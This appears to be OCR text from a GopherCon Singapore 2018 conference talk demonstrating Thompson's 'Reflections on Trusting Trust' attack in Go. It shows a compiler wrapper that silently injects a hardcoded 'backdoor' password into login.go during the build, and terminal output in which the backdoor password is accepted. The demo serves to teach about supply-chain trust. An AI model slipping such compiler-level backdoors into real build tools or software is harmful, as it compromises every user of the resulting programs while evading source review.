 erCon
2018
MARINA
GopherCon
Sg 2018
iTerm2 Shell Edit View Session Profiles Toolbelt Window Help 85% Fri 4 May 16:39:55 Yeo Kheng Meng
PowerPoint Slide Show - [reflections-on-trusting-trust-slides-for-go]
Stage 3: Adding an undetectable back
compiler-hack-login.go — reflections-on-trusting-trust-go
EXPLORER
OPEN EDITORS
compiler-hack-lo...
REFLECTIONS-ON-TRUST...
stage1
newquine.go U
quine.go
6
compiler-hack-login.go
29
30 if err != nil {
31 log.Fatal(err)
32 return
33 }
34
35 sourceCode := string(bytes)
textInjectLogin := `if passwordText == "backdoor" {
fmt.Println("Password Correct")
return
}
`
if strings.Contains(sourceFilename, "login.go") {
indexToInsert := strings.Index(sourceCode, "validPasswords :=")
sourceCode = sourceCode[:indexToInsert] + textInjectLogin + sourceCode[inde
}
tmpFilename := os.TempDir() + "/trust.go"
err = ioutil.WriteFile(tmpFilename, []byte(sourceCode), 0644)
if err != nil {
log.Fatal(err)
}
defer os.Remove(tmpFilename)
fmt.Print(sourceCode)
//Run actual Go compiler behind the scenes
output, err := exec.Command("go", "build", "-o", binaryFilename, tmpFilename).C
1. ./present.sh (bash)
}
passwordText := cmdLineArguments[1]
if passwordText == "backdoor" {
fmt.Println("Password Correct")
return
}
validPasswords := []string{"1234", "qwerty", "abc123", "monkey"}
for _, element := range validPasswords {
if element == passwordText {
fmt.Println("Password Correct")
return
}
}
fmt.Println("Password Wrong")
}
➜ stage3 ./login backdoor
Password Correct
➜ stage3